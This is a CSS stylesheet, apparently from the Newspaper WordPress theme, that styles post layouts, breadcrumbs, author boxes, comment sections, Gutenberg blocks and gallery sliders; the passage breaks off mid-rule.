/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/

.page-template-page-pagebuilder-overlay .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.page-template-page-pagebuilder-overlay .td-header-wrap {
    position: absolute;
    left: 0;
    right: 0;
}

.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
    display: none;
}

.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
    background-color: transparent;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
    pointer-events: none;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
    pointer-events: auto;
}

.tdc-theme-Newspaper #td-mobile-nav {
    display: none;
}

.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
    display: block;
}


/*  ----------------------------------------------------------------------------
    Row divider svg
*/

.tdm-svg {
    fill: #000;
    transform-origin: 50% 50% 0;
    width: 100%;
    min-width: 1000px;
    left: 50%;
    transform: translateX(-50%);
    position: relative;
}

.tdc-row-divider {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    line-height: 0;
    left: 50%;
    transform: translateX(-50%);
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row-divider {
        width: 100vw !important;
    }
}

[class*="stretch_"] .tdc-row-divider {
    width: 100vw;
}

.tdm-svg2 {
    opacity: 0.3;
}

.tdm-svg3 {
    opacity: 0.15;
}

.tdm-svg4 {
    opacity: 0.08;
}

.tdc-row-divider-top {
    position: absolute;
    top: 0;
    width: 100%;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.tdc-row-divider-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tdc-divider-space {
    background-color: #fff;
    position: absolute;
    width: 100%;
    z-index: 1;
}

@media (min-width: 1019px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: calc(100% + 48px);
    }
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper {
        left: -24px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1140px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: 100vw;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
    }
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}


/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 341px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 256px;
    }
}

@media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 0;
    }
}

.td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sidebar-left-content {
        float: none !important;
    }
}


/*  ----------------------------------------------------------------------------
    Category
*/

.td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}


/*  ----------------------------------------------------------------------------
    Post title
*/

.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 31px;
    line-height: 40px;
    font-weight: 600;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}


/*  ----------------------------------------------------------------------------
    Subtitle
*/

.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}


/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/

.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}


/*  ----------------------------------------------------------------------------
    Source and Via
*/

.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}


/*  ----------------------------------------------------------------------------
    Tags
*/

.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}


/*  ----------------------------------------------------------------------------
    Next / Prev article
*/

.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}


/*  ----------------------------------------------------------------------------
    Author box
*/

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}


/*  ----------------------------------
    Post embeds
*/

.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    Default Post Template
*/

.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root+p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}


/*  ----------------------------------------------------------------------------
    Comment section
*/

.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}


/*  ----------------------------------------------------------------------------
    Comment form
*/

#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }
    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }
    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}


/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/

.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
    color: inherit;
}

p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
    color: #4B4B4B;
}

@media (min-width: 1485px) {
    .alignwide {
        width: calc(100% + 400px);
        margin-left: -200px;
        max-width: 100vw;
    }
    .alignwide.wp-block-video video {
        width: 100%;
    }
}

.alignfull {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw !important;
    max-width: none !important;
    margin-left: 0;
    margin-right: 0;
}

.alignfull.wp-block-cover.has-parallax {
    left: auto;
    transform: none;
    margin-left: calc((-100vw + 100%) / 2);
}

.alignfull.wp-block-columns {
    padding-left: 8px;
    padding-right: 8px;
}

.alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
    padding-bottom: 56.25%;
}

.alignfull.wp-block-embed-wordpress-tv iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-left: 8px;
    padding-right: 8px;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

.td-post-content p.has-small-font-size {
    font-size: 11px;
}

.td-post-content p.has-large-font-size {
    font-size: 32px;
}

.td-post-content p.has-larger-font-size {
    font-size: 50px;
}


/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/

.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}


/*  ----------------------------------------------------------------------------
    less for gallery slider
*/

.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}


/* controls wrapper */

.td-gallery-controls-wrapper {
    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
